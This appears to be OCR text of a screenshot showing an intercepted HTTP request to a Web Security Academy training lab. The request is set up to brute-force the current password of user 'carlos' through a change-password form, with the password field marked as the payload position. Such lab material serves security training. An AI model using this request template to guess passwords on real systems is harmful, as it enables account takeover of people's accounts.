 1 POST /my-account/change-password HTTP/1.1
2 Host: 0a0c00c904d872f3c1bb04bc00fc00ed.web-security-academy.net
3 Cookie: session=GwMkCJCEap1Kboc9lsFj3HSvhzDrQ6n9; session=INmizehBKqbogn59L6tq0igdg0h1d5cq
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 75
10 Origin: https://0a0c00c904d872f3c1bb04bc00fc00ed.web-security-academy.net
11 Referer: https://0a0c00c904d872f3c1bb04bc00fc00ed.web-security-academy.net/my-account/change-password
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=carlos&current-password=§test§&new-password-1=123&new-password-2=124